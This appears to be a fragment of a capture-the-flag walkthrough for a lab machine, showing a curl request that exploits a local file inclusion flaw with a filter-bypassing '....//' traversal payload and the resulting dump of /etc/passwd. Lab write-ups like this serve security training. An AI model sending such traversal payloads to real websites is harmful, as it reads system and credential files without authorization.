 → files curl 'http://preprod-marketing.trick.htb/index.php?page=....//....//....//etc/passwd'
--path-as-is
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
tss:x:105:111:TPM2 software stack,,,:/var/lib/tpm:/bin/false